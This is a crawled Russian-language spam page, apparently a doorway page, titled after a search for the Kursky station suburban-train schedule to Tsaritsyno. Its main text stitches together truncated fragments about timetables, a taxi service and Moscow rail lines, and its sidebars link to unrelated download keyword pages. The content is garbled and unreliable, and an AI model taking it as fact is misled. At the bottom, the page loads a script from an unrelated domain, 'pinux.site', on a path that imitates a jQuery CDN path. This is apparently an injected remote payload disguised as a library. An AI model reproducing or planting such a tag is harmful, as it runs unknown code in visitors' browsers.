

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-kurskiy-vokzal-raspisanie-elektrichek-caricyno.html
body_size: 2462
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Курский вокзал расписание электричек царицыно - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Курский вокзал расписание электричек царицыно</h2>
                            </header>
                            <p>Расписание электричек Курского вокзала Москвы 2019 г., Курское направление. Карта-схема. Москва расписание поездов и электричек на 2019 г. Со станции ⚡ Москва отправляется. Москва расписание электричек на 2019 г. Со станции ⚡ Москва отправляется Программа лояльности. Такси КРУИЗ с особым вниманием относится к своим постоянным. 
Внимание! Чтобы убрать рекламу со страниц сайта можно, например, воспользоваться. Подробная интерактивная карта Москвы представляет собой превосходный ресурс для того. Москва-Товарная-Курская — железнодорожная станция Курского направления Московской. 
Маршрут МЦД-1 (Лобня — Одинцово, северо-западный диаметр) будет иметь длину 52 километра. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-magomaev-noktyurn-minus-i-tekst.html">Магомаев ноктюрн минус и текст</a></li>
                                <li><a href="vcjkl-prezentaciya-malina.html">Презентация малина</a></li>
                                <li><a href="vcjkl-skachat-pesnyu-hleb-chay-sahar.html">Скачать песню хлеб чай сахар</a></li>
                                <li><a href="vcjkl-chelgu-institut-prava-raspisanie.html">Челгу институт права расписание</a></li>
                                <li><a href="vcjkl-total-audio-konverter-torrent.html">Тотал аудио конвертер торрент</a></li>
                                <li><a href="vcjkl-pesnya-prekrasnoe-daleko-minusovka-slushat.html">Песня прекрасное далеко минусовка слушать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Расписание электричек Курского вокзала 2019. Схема.</li>
<li>Москва: расписание поездов и электричек на 2019 год.</li>
<li>Москва: расписание электричек (пригородных поездов).</li>
<li>такси КРУИЗ.</li>
<li>Тренировочные походы выходного дня по Подмосковью</li>
<li>Москва – информационный портал.</li>
<li>Москва-Товарная-Курская — Википедия.</li>
<li>Московские центральные диаметры — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-filmy-posledniy-otryad.html">Скачать фильмы последний отряд</a></li>
                                            <li><a href="vcjkl-skachat-armyanskie-novinki-2015.html">Скачать армянские новинки 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-igru-guess-the-brand-na-android.html">Скачать игру guess the brand на андроид</a></li>
                                            <li><a href="vcjkl-programma-radiacionnogo-kontrolya-obrazec.html">Программа радиационного контроля образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-beriya-vozvraschenie.html">Берия возвращение</a></li>
                                            <li><a href="vcjkl-raspisanie-seansov-v-basseyne-olimpiyskiy.html">Расписание сеансов в бассейне олимпийский</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-denon-pma-1055r-otzyvy.html">Denon pma 1055r отзывы</a></li>
                                            <li><a href="vcjkl-skachat-drayvera-na-noutbuk-lenovo-ideapad-s510p.html">Скачать драйвера на ноутбук lenovo ideapad s510p</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
